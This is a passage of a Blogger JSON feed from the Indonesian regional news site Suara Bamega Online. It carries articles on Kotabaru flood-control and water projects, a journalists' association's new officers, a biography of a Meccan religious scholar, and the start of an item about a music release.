RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11510"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5603087239472458617"},"published":{"$t":"2026-01-26T19:55:00.000+08:00"},"updated":{"$t":"2026-01-26T19:55:53.017+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Kotabaru Mantapkan Infrastruktur: Solusi Banjir dan Air Bersih untuk Masyarakat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnCJ-mM3dVPuP8NVyoDRepOfyvepZTwnqyflirY0Y0C1BvJ3-xxS_kqRx9Ye7uDpcOeTbn_BwiqtpMa7xnUGEwAKOyJ9GQBK0NvV-XcH31I3_-uv-O9eqJiaGbb1XWSC18F_kGq5glTbuOEmmbBc7TnaUsdpVj0eutVzWdHKp8z8mz1Q53VVqZo0RmQOE\/s4080\/IMG-20260126-WA0018.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnCJ-mM3dVPuP8NVyoDRepOfyvepZTwnqyflirY0Y0C1BvJ3-xxS_kqRx9Ye7uDpcOeTbn_BwiqtpMa7xnUGEwAKOyJ9GQBK0NvV-XcH31I3_-uv-O9eqJiaGbb1XWSC18F_kGq5glTbuOEmmbBc7TnaUsdpVj0eutVzWdHKp8z8mz1Q53VVqZo0RmQOE\/s320\/IMG-20260126-WA0018.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Pemerintah Kabupaten Kotabaru melalui Dinas Pekerjaan Umum dan Penataan Ruang (PUPR) terus memacu proyek-proyek strategis demi meningkatkan kualitas hidup masyarakat. Plt Kepala Dinas PUPR Kotabaru, H. Abdul Hamid, S.St., menyampaikan bahwa fokus utama saat ini mencakup mitigasi banjir, perbaikan jalan, hingga pengembangan sumber air baku.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPenanganan banjir di pusat kota, khususnya kawasan Agus Salim, direncanakan dimulai dari hulu. Pemkab Kotabaru telah mengusulkan pembangunan tiga embung strategis kepada pemerintah pusat, yakni Embung Seratak (prioritas 2026 karena lahan telah dibebaskan), Embung Gunung Perak (2027), dan Embung Gunung Mandin (2028). Ketiga embung tersebut ditargetkan mampu mengendalikan debit air kiriman hingga 80 persen.\u003C\/p\u003E\u003Cp\u003ESementara itu, di kawasan Perumahan Bamega Town House 2 dan pertigaan Gunung Ulin, PUPR menemukan saluran drainase yang terlalu kecil serta terhambat utilitas pipa PDAM. Untuk solusi jangka panjang, saluran lama akan diganti dengan box culvert berukuran minimal dua meter, disertai koordinasi dengan Balai Jalan Nasional guna penanganan permanen.\u003C\/p\u003E\u003Cp\u003ETerkait kerusakan jalan di wilayah Blok F akibat dampak pembangunan jembatan dan beban tonase berlebih, PUPR memastikan tetap melakukan penanganan. Dalam jangka pendek, dilakukan pemeliharaan rutin berupa penimbunan lubang agar jalan tetap fungsional. Sedangkan jangka panjang, pengembalian kondisi jalan secara total diusulkan melalui APBD Perubahan setelah proyek besar rampung pada Juli 2026.\u003C\/p\u003E\u003Cp\u003EUntuk pemenuhan kebutuhan air bersih, PUPR menargetkan perluasan layanan hingga ke 22 kecamatan. Wilayah Sungup Kanan dinilai memiliki potensi besar untuk dibendung sebagai sumber air baku baru. Namun, masyarakat diimbau tidak menggunakan air bekas galian tambang untuk konsumsi karena berisiko terhadap kesehatan.\u003C\/p\u003E\u003Cp\u003EPUPR juga mengklarifikasi keberadaan jembatan penyeberangan sementara di sejumlah lokasi proyek. Fasilitas tersebut merupakan inisiatif pihak pelaksana atas usulan masyarakat melalui kepala desa, sebagai bentuk kontribusi sosial di luar kontrak resmi guna memudahkan mobilitas warga selama pembangunan berlangsung.\u003C\/p\u003E\u003Cp\u003E“Semua langkah ini merupakan bentuk kehadiran pemerintah dalam menjawab kebutuhan infrastruktur masyarakat. Koordinasi dengan pemerintah pusat dan balai-balai terkait akan terus kami perkuat agar pembangunan di Kotabaru berjalan selaras,” pungkas. (Aida)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/5603087239472458617\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/kotabaru-mantapkan-infrastruktur-solusi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5603087239472458617"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5603087239472458617"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/kotabaru-mantapkan-infrastruktur-solusi.html","title":"Kotabaru Mantapkan Infrastruktur: Solusi Banjir dan Air Bersih untuk Masyarakat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnCJ-mM3dVPuP8NVyoDRepOfyvepZTwnqyflirY0Y0C1BvJ3-xxS_kqRx9Ye7uDpcOeTbn_BwiqtpMa7xnUGEwAKOyJ9GQBK0NvV-XcH31I3_-uv-O9eqJiaGbb1XWSC18F_kGq5glTbuOEmmbBc7TnaUsdpVj0eutVzWdHKp8z8mz1Q53VVqZo0RmQOE\/s72-c\/IMG-20260126-WA0018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2665458518649639897"},"published":{"$t":"2026-01-26T06:56:00.003+08:00"},"updated":{"$t":"2026-01-26T06:56:53.396+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Banjarmasin"}],"title":{"type":"text","$t":"DPW IPJI Kalsel Konsolidasi, Perkuat Peran Penulis dan Jurnalis Daerah"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOYuh2FqwOmM8-c5f04KHI_GGykx4jrrn2ZJ9zClPCeJHJqZ9sudPSzaZKB96GOT28OP7doGKKtZuGxrtbfId9FRyngng6P6rRl35XwZ3PLFGOmznP6EqXCNq39yJxxGkDwmj8UKPr0lFyWZsPUfwq9XuOqK5gKgLXSfwqBcvvxF6sdorIq77JboGn97c\/s1600\/IMG-20260125-WA0030.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOYuh2FqwOmM8-c5f04KHI_GGykx4jrrn2ZJ9zClPCeJHJqZ9sudPSzaZKB96GOT28OP7doGKKtZuGxrtbfId9FRyngng6P6rRl35XwZ3PLFGOmznP6EqXCNq39yJxxGkDwmj8UKPr0lFyWZsPUfwq9XuOqK5gKgLXSfwqBcvvxF6sdorIq77JboGn97c\/s320\/IMG-20260125-WA0030.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Banjarmasin - Pertemuan Para Pengurus Dewan Pimpinan Wilayah Ikatan Penulis dan Jurnalis Indonesia Kalimantan Selatan (DPW IPJI Kalsel) dan sekaligus konsolidasi, dilaksanakan di Rumah Makan Jukung Julak, di kawasan jalan Banua Anyar Banjarmasin Timur, Kota Banjarmasin, Kalimantan Selatan, Sabtu (24\/1\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EBerdasarkan isi Surat Mandat dari Dewan Pimpinan Pusat Ikatan Penulis dan Jurnalis Indonsia Nomor :\u0026nbsp; 015\/A1\/SM\/DPP-IPJI\/X\/2025, untuk\u0026nbsp; segera melakukan Penyusunan Komposisi dan Personalia Kepengurusan DPW IPJI Kalimantan Selatan Preode 2026-2031.\u003C\/p\u003E\u003Cp\u003EBerdasarkan hasil musyawarah dan Mufakat Konsolidasi akhirnya menetapkan Nama-nama Komposisi dan Personalia Kepengurusan DPW Ikatan Penulis dan Jurnalis Indonsia ( DPW IPJI Kalsel 2026-2031 untuk diberitahukan kepada Dewan Pimpinan Pusat di Jakarta.\u003C\/p\u003E\u003Cp\u003ESebagai mana terlampir dibawah ini.\u003C\/p\u003E\u003Cp\u003EDewan Penasehat\u003C\/p\u003E\u003Cp\u003EKetua ( Dr H Fauzan Ramon, SH MH )\u003C\/p\u003E\u003Cp\u003EWakil Ketua (Noor Halis Majid)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Din Jaya)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Sahuri )\u003C\/p\u003E\u003Cp\u003EAnggota ( Abdullah )\u003C\/p\u003E\u003Cp\u003EDewan Penggurus :\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E1) Irwansyah (Ketua DPW Kalsel )\u003C\/p\u003E\u003Cp\u003E2) Edy Rahmanto ( Wakil Ketua DPW Kalsel)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3)Ketua Bidang Organisasi, Kaderisasi ( Junaidi)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Taufik DJ)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4) Ketua Bidang Penulis\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;(Mulyadi)\u003C\/p\u003E\u003Cp\u003EAnggota ( Bardaini SE)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5)Ketua Bidang Jurnalis ( GT Hamidan)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota (Naiman Sidik)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKetua Bidang Advokasi,Hukum Acara dan Ham ( Bujino Salan K.SH.MH )\u003C\/p\u003E\u003Cp\u003EAnggota (Muhammad Mahyuni SH)\u003C\/p\u003E\u003Cp\u003EKetua Bidang Ekonomi dan Industri Kreatif ( Anang Ridha Rahmani SE )\u003C\/p\u003E\u003Cp\u003EAnggota ( Ahmad Sairi)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKetua Bidang Informatika dan Teknologi Digital ( Aldi Afrian Jaya)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Arsyad)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKetua Bidang Hubungan Antar Lembaga ( Rahmat Budiman M.Pd )\u003C\/p\u003E\u003Cp\u003EAnggota ( Kurdiansyah)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKetua Bidang Sosial dan Budaya ( Henri Dyah Esti Ningrum.SH.)\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Khairunisa)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKetua Bidang Dukumentasi dan Publikasi (Akmal Maula Putra)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Taufik DJ)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESekretaris ( Rudiintihansyah ,S.Pt,M.Si )\u003C\/p\u003E\u003Cp\u003EWakil Sekretaris ( Wahyu Hidayat,S\u003C\/p\u003E\u003Cp\u003EBendahara ( Mery Apriansyah)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EWakil Bendahara ( St Hamdanah)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; Dewan Pimpinan.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pusat\u003C\/p\u003E\u003Cp\u003EIkatan Penulis dan Jurnalis Indonsia\u003C\/p\u003E\u003Cp\u003EDr. Kun Wardana\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAbyoto, MT\u003C\/p\u003E\u003Cp\u003EKetua Umum\u003C\/p\u003E\u003Cp\u003EAndi Muhammad Nirwansyah\u003C\/p\u003E\u003Cp\u003ESekretaris Jendral\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/2665458518649639897\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/dpw-ipji-kalsel-konsolidasi-perkuat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2665458518649639897"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2665458518649639897"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/dpw-ipji-kalsel-konsolidasi-perkuat.html","title":"DPW IPJI Kalsel Konsolidasi, Perkuat Peran Penulis dan Jurnalis Daerah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOYuh2FqwOmM8-c5f04KHI_GGykx4jrrn2ZJ9zClPCeJHJqZ9sudPSzaZKB96GOT28OP7doGKKtZuGxrtbfId9FRyngng6P6rRl35XwZ3PLFGOmznP6EqXCNq39yJxxGkDwmj8UKPr0lFyWZsPUfwq9XuOqK5gKgLXSfwqBcvvxF6sdorIq77JboGn97c\/s72-c\/IMG-20260125-WA0030.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-6437062384573104284"},"published":{"$t":"2026-01-25T13:36:00.003+08:00"},"updated":{"$t":"2026-01-25T13:36:34.354+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Manaqib Asy-Syaikh Al-‘Alimul ‘Allamah Al-Habib Umar bin Hamid al-Jaylani al-Makki"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpabuEWIJF1bh8U3lmCAZEpRZBpQwAFja_S8v1AdcGnGHceehSVQa0ZstdEnZRZlwu-IySez2fAod8pKR2f6HCoiIstlkA5vLJcoWJ_vXuAL6UDcbZINzLOvRbQqeduX8yhyB4LU8Q6z6LHLoeUIw1rDrzC5Owire64hwURHsBmPzbxm64Be0vinD2cr0\/s4096\/InCollage_20260125_123412805.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpabuEWIJF1bh8U3lmCAZEpRZBpQwAFja_S8v1AdcGnGHceehSVQa0ZstdEnZRZlwu-IySez2fAod8pKR2f6HCoiIstlkA5vLJcoWJ_vXuAL6UDcbZINzLOvRbQqeduX8yhyB4LU8Q6z6LHLoeUIw1rDrzC5Owire64hwURHsBmPzbxm64Be0vinD2cr0\/s320\/InCollage_20260125_123412805.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Siapakah Al Habib Umar bin Hamid bin Abdul Hadi Al Jaylani..? Beliau adalah ulama besar yang menjadi rujukan ulama-ulama Ahlussunnah Wal Jamaah, terlebih lagi dari kalangan Madzhab Imam Syafi’i. Majelis-majelisnya selalu dipenuhi oleh para pencari ilmu, termasuk dari kalangan para ulama di Makkah Al Mukarramah.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam majelis taklim yang juga selalu dihadiri para ulama di Kota Mekkah ini Habib Umar mengkaji Kitab Al-Muqaddimah Al-Hadhromiyyah dan Kitab Hadits Bulughul Maram.\u003C\/p\u003E\u003Cp\u003ESebelum pembacaan kitab, biasanya majelis yang rutin dilaksanakan di aula kediaman salah seorang muhibbin (pecinta) ahluly bait, yaitu Sayyid Alwi Fadâaq ini diawali dengan pembacaan dzikir Ratibul Haddad. Setelah sebagian santri membaca beberapa bait dari Kitab Al-Muqaddimah Al-Hadhromiyyah, Habib Umar pun menjelaskan dengan kalimat yang tertata rapi. Nadanya datar, tapi terukur. Tidak berapi-api, tapi masuk ke dalam hati.\u003C\/p\u003E\u003Cp\u003ESetelah ta’lim beliau juga memberikan kesempatan untuk bertanya. Dari jawaban-jawaban Beliau yang selalu lugas, tegas dan jelas menunjukkan bahwa Beliau benar-benar ulama berkelas. Setelah majelis ditutup dengan do’a yang dipimpin langsung oleh beliau, dan para jamaah pun berkumpul dalam beberapa kelompok untuk menyantap hidangan makan malam nasi briyani.\u003C\/p\u003E\u003Cp\u003EMeski kedudukannya sangat terhormat, Al Habib Umar bin Hamid Al Jaylani tetap hidup bersahaja. Rumahnya berbentuk kubah, seperti kebanyakan model rumah-rumah di Arab Saudi, dengan dominan warna abu-abu, dan pagar setinggi 3 meter,dan nampak berwibawa. Dari depan rumah Beliau nampak hamparan bukit batu sejauh mata memandang.\u003C\/p\u003E\u003Cp\u003EDi perpustakaan pribadinya dikelilingi oleh tembok dan ada lemari kaca dengan deretan ratusan kitab dan buku. Beberapa kitab nampak menumpuk di atas meja hitam menunjukkan bahwa Beliau selalu rajin menelaah kitab setiap waktunya. Namanya juga rumah ulama besar, di dalam rumahnya banyak referensi kitab-kitab. Hampir seluruh dinding rumahnya adalah rak-rak yang dipenuhi oleh buku-buku berbahasa Arab.\u003C\/p\u003E\u003Cp\u003EAl Habib Umar bin Hamid bin Abdul Hadi Al-Jailani lahir pada tahun 1950, di Lembah Dhau’an Hadramaut Yaman. Sejak kecil, pada umur 7 tahun, beliau sudah belajar iImu agama dan mengkaji Al-Qur’an di rumahnya. Habib Umar mempelajari kitab-kitab ilmu syariat dan beliau menghafal sebagian dari matan-matannya bersama ayah beliau, Al ‘Allamah Alhabib Hamid Bin Abdul Hadi Al Jailani. Habib Umar sangat beruntung karena memiliki ayah seorang alim. Beliau juga belajar kitab-kitab lainnya di hadapan ayah beliau.\u003C\/p\u003E\u003Cp\u003EDi samping ngaji kepada ayahnya, Habib Umar juga ngaji kepada ulama ulama besar di Hadhromaut. Untuk memperdalam ilmu agama, Habib yang kini telah berusia 62 tahun itu berangkat ke Tanah Suci, Mekkah Al Mukarromah untuk belajar kepada mereka ulama-ulama Mekkah.\u003C\/p\u003E\u003Cp\u003EDi tanah kelahiran baginda Nabi SAW ini, Habib Umar bin Hamid yang merupakan keturunan Syekh Abdul Qadir Al Jailani ini belajar kepada para masyaikh, diantaranya Al ˜Allamah As-Sayyid ‘Alawi Al-Maliki, Al ˜Allamah Assyekh Hasan Masyad, Al ‘Allamah Assyekh Abdullah Daâum. Tak heran jika keilmuan Habib Umar sangat mendalam. Berbekal ilmu yang begit luas, Habib Umar mengajarkan ilmunya dan menebarkan dakwah.\u003C\/p\u003E\u003Cp\u003ESelain membuka majelis ilmu di kediamannya, di distrik Subhaniyah yang berjarak sekitar 5 kilometer dari Masjidil Haram, Beliau juga mengajar di beberapa majelis ilmu di Kota Mekkah. Habib Umar bin Hamid Al Jaylani juga menyampaikan dakwah di berbagai negara, termasuk di Indonesia.\u003C\/p\u003E\u003Cp\u003EDi samping aktif menyampaikan ilmu melalui forum pengajian, Habib yang selalu tampil santun ini juga giat dalam menuangkan ilmunya dalam bentuk tulisan. Beliau menulis banyak sekali kitab-kitab diantaranya, At-Tadzkir Wa Hajatunas Ilaiha, Kholasatul Khobar dan Syarah Kitab Safinatun Najah. Keluhuran ilmu dan ketinggian pekerti menjadikan Habib Umar laksana mutiara.\u003C\/p\u003E\u003Cp\u003EKedalaman ilmunya, menjadikan Beliau dibutuhkan dimanapun. Beliau sering bepergian ke berbagai negara Islam, serta menghadiri muktamar-muktamar atau seminar lainnya. Bahkan beliau juga menjabat sebagai anggota Majelis ‘Umara Di Universitas Al-Ahgoff Tarim Hadhramaut dan Habib Umar Al Jaylani merupakan salah satu pendiri sekaligus sebagai donatur di universitas ternama di Hadhromaut itu.\u003C\/p\u003E\u003Cp\u003ESaat ini Habib Umar Al Jaylani dinobatkan sebagai Mufti Imam Syafi’i atau pemberi fatwa tentang ajaran-ajaran Imam Syafi’i ke seluruh dunia. Sumbangan beliau secara khusus ke Indonesia ialah seringkali beliau memberikan beasiswa kepada pelajar-pelajar Indonesia yang berprestasi untuk melanjutkan studi di Yaman.\u003C\/p\u003E\u003Cp\u003EAda satu pesan beliau yang sangat melekat di hati: “Berpegang teguhlah kalian pada apa yang sudah diajarkan tentang Islam oleh pendahulu kalian. Karena Ahlus-Sunnah wal Jamaah itu akan diselamatkan oleh Allah. Lain dengan Syi’ah, ajaran tersebut perlu dijauhi, karena mereka membenci para Sahabat. Sedangkan Rasul sangat menyayangi sahabat-sahabatnya. Camkan itu oleh kalian.”\u003C\/p\u003E\u003Cp\u003EBeliau wafat saat perjalanan menuju ke Pondok Pesantren Assalafi Al-Fithrah Surabaya pada hari Jum'at 04 Sya'ban 1447 H\/ 23 Januari 2026 M.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/6437062384573104284\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/manaqib-asy-syaikh-al-alimul-allamah-al.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6437062384573104284"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6437062384573104284"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/manaqib-asy-syaikh-al-alimul-allamah-al.html","title":"Manaqib Asy-Syaikh Al-‘Alimul ‘Allamah Al-Habib Umar bin Hamid al-Jaylani al-Makki"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpabuEWIJF1bh8U3lmCAZEpRZBpQwAFja_S8v1AdcGnGHceehSVQa0ZstdEnZRZlwu-IySez2fAod8pKR2f6HCoiIstlkA5vLJcoWJ_vXuAL6UDcbZINzLOvRbQqeduX8yhyB4LU8Q6z6LHLoeUIw1rDrzC5Owire64hwURHsBmPzbxm64Be0vinD2cr0\/s72-c\/InCollage_20260125_123412805.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5928212100307633920"},"published":{"$t":"2026-01-25T07:44:00.000+08:00"},"updated":{"$t":"2026-01-25T07:44:36.131+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Yusi Ananda Tampilkan Karya Baru: Single “Cintaku Padamu” Tawarkan Refleksi Cinta dan Empati"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR-qQ2MxdhGTjrG_cBKvWzqXeqBDYvebTmgEo8eRuaG_LKQ1r3dbWuPyG2rYJ-H3O0tIyfbwrfJv48vQl7Xp_aJ1r5_pNBGgurkCjvdt6jT0R1DRVEY0xhEgC5P6_umCkPhdv4oYzW5d2MIMHKPu_xvlhkAY_tuO7wRWTtyv8XM-ekBCUaC8Ek_OgC0SQ\/s960\/IMG-20260124-WA0025.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"601\" data-original-width=\"960\" height=\"200\" 